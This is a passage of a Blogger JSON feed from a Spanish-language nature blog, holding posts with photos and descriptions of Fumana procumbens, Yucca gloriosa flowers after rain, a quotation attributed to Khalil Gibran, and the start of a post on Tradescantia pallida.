11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7-I7AnLiuZstE_KJ_ZYQwX6NUY3mlNgarr-EBWl5GnHNTKE5ATTQCZpAwzoO4GwCM0rj86wEMi86EEbbamZMkP0UTtCSLD6Hh06Z3CazciW3C2xe_-2rbrYjqo0JPK2nLkPdxKpGYLXPgERhoQNkTG2SbsvpKGDxTRnFJhn0gaBfjCufXfhuedY9v6xUI\/s4608\/Botanic%20Serrat%20Fumana%20procumbens3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7-I7AnLiuZstE_KJ_ZYQwX6NUY3mlNgarr-EBWl5GnHNTKE5ATTQCZpAwzoO4GwCM0rj86wEMi86EEbbamZMkP0UTtCSLD6Hh06Z3CazciW3C2xe_-2rbrYjqo0JPK2nLkPdxKpGYLXPgERhoQNkTG2SbsvpKGDxTRnFJhn0gaBfjCufXfhuedY9v6xUI\/w678-h509\/Botanic%20Serrat%20Fumana%20procumbens3.JPG\" width=\"678\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EHabita en gran parte de\nEuropa, exceptuando la zona septentrional, de distribución mediterránea. En la\nPenínsula Ibérica se encuentra en zonas interiores y montañosas de las sierras\nlitorales y se extiende hasta las Islas Baleares.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EEs una mata pequeña, de\napenas medio metro, de base leñosa y porte rastrero, muy ramificada en modo\nradial.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas lineares, glabras y de\nápice obtuso. Las ramas se cubren de un tomento blanquecino.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQMsqciY4y9HIhTrWaknq9zoQK_Fde5XOsHKT5UfuCNCpRy5PV7pYkVjt4Mk8Gp45z2_Q8f_jXtB_iXost3jCzou3MJD4iRjial-eSwVZIKuYi-KTbNnHXrQ8dYuiXYv4did1eKrtqHz0RZse49dyWviAjEbx1RO4FndFFQ16JcnJUSEpiBFiwmUdRbv7\/s3543\/Botanic%20Serrat%20Fumana%20procumbens4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2657\" data-original-width=\"3543\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLQMsqciY4y9HIhTrWaknq9zoQK_Fde5XOsHKT5UfuCNCpRy5PV7pYkVjt4Mk8Gp45z2_Q8f_jXtB_iXost3jCzou3MJD4iRjial-eSwVZIKuYi-KTbNnHXrQ8dYuiXYv4did1eKrtqHz0RZse49dyWviAjEbx1RO4FndFFQ16JcnJUSEpiBFiwmUdRbv7\/w681-h511\/Botanic%20Serrat%20Fumana%20procumbens4.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EFlores solitarias, con\npedicelos en la fructificación de mayor longitud que las hojas y con cinco\npétalos amarillos muy caedizos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003EFruto en cápsula con cinco\nvalvas parcialmente cerradas, que no son patentes tras la dehiscencia y que\nencierran las semillas para su dispersión.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003ESe encuentra en bosques de\npinos y prados secos de montaña, matorrales y tomillares soleados de terrenos\npedregosos y en rocas calizas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"background: white; font-family: inherit; line-height: 115%;\"\u003EPosee propiedades medicinales\u0026nbsp;\u003C\/span\u003Eantiinflamatorias, antioxidantes, antimicrobianas y analgésicas. También tiene compuestos que sirven para revitalizar la fibra capilar promoviendo un cabello más fuerte y saludable.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/8893698447644941075\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/jarilla-rastrera.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/8893698447644941075"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/8893698447644941075"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/10\/jarilla-rastrera.html","title":"JARILLA RASTRERA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAhiA7TNESHBK0x6pB3jVyS9tTwZgnrTGFeRxgsJKH103xLk2g8opG4rn3g8VuyYQqSmgeDG9jCn2oBATez3MoEml6DRYv5Rp_1RaVKj9nmmmyR1XYIEbJgKr84yXOFxld4EYn4cax7VYgdILew-B0fMFiAQrGHrq-hhIb1OEFN4Mqj-10v-bVWueC-7ra\/s72-w680-h510-c\/Botanic%20Serrat%20Fumana%20procumbens1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-641264351579972039"},"published":{"$t":"2025-09-27T09:30:00.027+02:00"},"updated":{"$t":"2025-09-27T09:30:00.137+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yucca gloriosa L."}],"title":{"type":"text","$t":"FLOR DE YUCCA después de la lluvia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-kw3wRQu6jolbyoUzQzcAHi9-39SgsqTUrcjZPGGHEkJa_pvP8_3n4PdyIbQ6AgEbpnPqyBIzHsp4bO_qrB1fhF8qc7hnd1lE7SAgjBapsgsPGeLn0QZOXynAWfF-AUWc6fJz6Ap7dznkfWObJWFjwXT04BkTJ-BtFgyuZ4S0Mniyhp9AijVPZ37HwSO\/s4608\/Botanic%20Serrat%20Yucca%2020251.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-kw3wRQu6jolbyoUzQzcAHi9-39SgsqTUrcjZPGGHEkJa_pvP8_3n4PdyIbQ6AgEbpnPqyBIzHsp4bO_qrB1fhF8qc7hnd1lE7SAgjBapsgsPGeLn0QZOXynAWfF-AUWc6fJz6Ap7dznkfWObJWFjwXT04BkTJ-BtFgyuZ4S0Mniyhp9AijVPZ37HwSO\/w686-h515\/Botanic%20Serrat%20Yucca%2020251.JPG\" width=\"686\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAsí se ven las flores blancas, que apenas asoman de la inflorescencia de la \u003Ci\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2020\/10\/yucca-gloriosa-l.html\"\u003EYucca gloriosa, L\u003C\/a\u003E\u003C\/i\u003E. después de una jornada lluviosa, observadas desde \"\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/search\/label\/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT\"\u003ELa otra mirada de Botànic Serrat\u003C\/a\u003E\", una mirada que hago, entre curiosa y conceptual, de la naturaleza que me rodea.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEa6CPtyvjsXr5J-roEZpM3qRB9VoLB-IT-D9bGChDVzPfgkyi7th8NNT5zwopMe8QaX9DMkU5ggD_hu-6vgXuXGfCdEWmSxCfN9uETSxHwZ1tYdNgpFs1Vw_fpGzjKwJBHJegqZMGwdZTxp5ImGSiMSsTtJXw76NlmA7LflN-_gvBpapYxoYcEUVoWGXs\/s4608\/Botanic%20Serrat%20Yucca%2020252.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEa6CPtyvjsXr5J-roEZpM3qRB9VoLB-IT-D9bGChDVzPfgkyi7th8NNT5zwopMe8QaX9DMkU5ggD_hu-6vgXuXGfCdEWmSxCfN9uETSxHwZ1tYdNgpFs1Vw_fpGzjKwJBHJegqZMGwdZTxp5ImGSiMSsTtJXw76NlmA7LflN-_gvBpapYxoYcEUVoWGXs\/w677-h508\/Botanic%20Serrat%20Yucca%2020252.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003EJugando con la luz de los primeros rayos de sol que aparecen después de llover.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis1jL41RjPdFu6R5lfc73FsPriXC5eIJc4FDWpn3Oace13ISocn4PSYYDnqK-4JQBnxe02Hz8VcEwP79moZT5f-lqwdyIEuh6Muy1u6PnGm2dNuDU25C0gJolnnKcIRX2Alz88dv2erSk7TjtztRDbi8S7MnVpzFSXoryHdBWpMEUerDk\/s1600\/Botanic%20Serrat%20Yucca%2020253.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis1jL41RjPdFu6R5lfc73FsPriXC5eIJc4FDWpn3Oace13ISocn4PSYYDnqK-4JQBnxe02Hz8VcEwP79moZT5f-lqwdyIEuh6Muy1u6PnGm2dNuDU25C0gJolnnKcIRX2Alz88dv2erSk7TjtztRDbi8S7MnVpzFSXoryHdBWpMEUerDk\/w683-h512\/Botanic%20Serrat%20Yucca%2020253.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuscando esas gotas que forman un imaginario collar de perlas en las aún cerradas flores.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFh_7jhnil3Iw4sf-oLSjksIRq-FR73nYv9xoEXvaXPtcFKl7YyVftbzeBDV3XIJ8qkYag-5QD1p7jgx8MJ0d_zRdjBbrG4glHU0tcsbtK3PgeI-UHyoAhyqUTH4nq7kxl00pvVdvqqWfm_rEeFoMqRYA0R-i0uVEUewrdVv1s7vmYUsupYprphdpBwO18\/s4608\/Botanic%20Serrat%20Yucca%2020254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFh_7jhnil3Iw4sf-oLSjksIRq-FR73nYv9xoEXvaXPtcFKl7YyVftbzeBDV3XIJ8qkYag-5QD1p7jgx8MJ0d_zRdjBbrG4glHU0tcsbtK3PgeI-UHyoAhyqUTH4nq7kxl00pvVdvqqWfm_rEeFoMqRYA0R-i0uVEUewrdVv1s7vmYUsupYprphdpBwO18\/w684-h513\/Botanic%20Serrat%20Yucca%2020254.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVer la magia que une agua, luz y aroma.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF6lnMUtukme4M2IL5mclFXTjPJpNYW-wWssyh1EsFX9Gzw8vJ0rWuza6xnhgfwDejRWcuxkyPjB33DX2De7gP97fNFj_Nm1NjjN1MsP5nrLZo9CM1302piuMYR__3Bshh1Ilkgosl-m6syCYAs6FIpCkaSfZ_fndZtrgmq96DmOHW4MIOxvbWD2CQ8c7\/s4608\/Botanic%20Serrat%20Yucca%2020255.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF6lnMUtukme4M2IL5mclFXTjPJpNYW-wWssyh1EsFX9Gzw8vJ0rWuza6xnhgfwDejRWcuxkyPjB33DX2De7gP97fNFj_Nm1NjjN1MsP5nrLZo9CM1302piuMYR__3Bshh1Ilkgosl-m6syCYAs6FIpCkaSfZ_fndZtrgmq96DmOHW4MIOxvbWD2CQ8c7\/w683-h512\/Botanic%20Serrat%20Yucca%2020255.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEn unos momentos fugaces e irrepetibles, llenos de fascinación y belleza.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXTnoV0TV18KfACJJn7qNgYql26gvUbTzhhlVWFDLJvQTImqSOcKqHGKFCl3uFIqHP6vfXFyzxRJI0DHtwVWGBq1sKa4CAXaST1Ccwp3QM3gAVIczQZPm_DSiRjJhaRvdqAqeUGAUHNJXnbd5t4zNUY82xxtOfe_Luz4-l8f3-fHeRTgo\/s1600\/Botanic%20Serrat%20Yucca%2020256.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXTnoV0TV18KfACJJn7qNgYql26gvUbTzhhlVWFDLJvQTImqSOcKqHGKFCl3uFIqHP6vfXFyzxRJI0DHtwVWGBq1sKa4CAXaST1Ccwp3QM3gAVIczQZPm_DSiRjJhaRvdqAqeUGAUHNJXnbd5t4zNUY82xxtOfe_Luz4-l8f3-fHeRTgo\/w683-h512\/Botanic%20Serrat%20Yucca%2020256.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/641264351579972039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/flor-de-yucca-despues-de-la-lluvia.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/641264351579972039"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/641264351579972039"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/flor-de-yucca-despues-de-la-lluvia.html","title":"FLOR DE YUCCA después de la lluvia"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-kw3wRQu6jolbyoUzQzcAHi9-39SgsqTUrcjZPGGHEkJa_pvP8_3n4PdyIbQ6AgEbpnPqyBIzHsp4bO_qrB1fhF8qc7hnd1lE7SAgjBapsgsPGeLn0QZOXynAWfF-AUWc6fJz6Ap7dznkfWObJWFjwXT04BkTJ-BtFgyuZ4S0Mniyhp9AijVPZ37HwSO\/s72-w686-h515-c\/Botanic%20Serrat%20Yucca%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5638797700376267024"},"published":{"$t":"2025-09-20T09:30:00.006+02:00"},"updated":{"$t":"2025-09-20T09:30:00.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frases"}],"title":{"type":"text","$t":"FRASE 162"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/s4608\/Botanic%20Serrat%20Frase%20162.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/w687-h515\/Botanic%20Serrat%20Frase%20162.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESerbal (Foto: \u003Ca href=\"https:\/\/montsefotoblog.blogspot.com\/\"\u003EMontse Fotoblog\u003C\/a\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003EPor muy larga que sea la tormenta, el sol siempre vuelve a brillar entre las nubes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Khalil Gibran)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/5638797700376267024\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/frase-162.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5638797700376267024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/5638797700376267024"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/09\/frase-162.html","title":"FRASE 162"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/s72-w687-h515-c\/Botanic%20Serrat%20Frase%20162.JPG","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3546955751706016682"},"published":{"$t":"2025-09-13T09:30:00.023+02:00"},"updated":{"$t":"2025-10-05T08:49:03.404+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tradescantia pallida DRHunt"}],"title":{"type":"text","$t":"PURPURINA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FKbYJq8006iuYO4sNe4OXZALdsK-WWejKp5yZpZ-OwsenHXsyVQ9NKLdGUeb8qhRbFMCMxDx7AjulY9LtmJMH-bPPC8vuhmD7Lom9mIA0dFTuI3cWPjUeycm_CeT78kKMj13_uvIRC8VbHnRsCj8ZoD_K23bO5w5faruH6-NHbyOby9SNl0VgFFy8sPW\/s4608\/Botanic%20Serrat%20Tradescantia1.JPG\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_FKbYJq8006iuYO4sNe4OXZALdsK-WWejKp5yZpZ-OwsenHXsyVQ9NKLdGUeb8qhRbFMCMxDx7AjulY9LtmJMH-bPPC8vuhmD7Lom9mIA0dFTuI3cWPjUeycm_CeT78kKMj13_uvIRC8VbHnRsCj8ZoD_K23bO5w5faruH6-NHbyOby9SNl0VgFFy8sPW\/w684-h513\/Botanic%20Serrat%20Tradescantia1.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #741b47; font-family: inherit; font-size: large;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Ci\u003E\u003Cb\u003ETradescantia pallida, D.R.Hunt\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003ETradescantia es un género de plantas herbáceas que pertenece\na la familia Commelinaceae originario del Nuevo Mundo que comprende unas\nsetenta especies que se distribuyen desde el sur de Canadá hasta el norte de\nArgentina e introducidas en Europa como plantas ornamentales.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Ci\u003ETradescantia pallida, D.R.Hunt,\u003C\/i\u003E es c\u003C\/span\u003E\u003Cspan style=\"line-height: 115%;\"\u003Eonocida popularmente como amor de hombre, purpurina, pollo\nmorado o niña en barco, es una planta herbácea perenne endémica de México, de\nTamaulipas a Yucatán.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 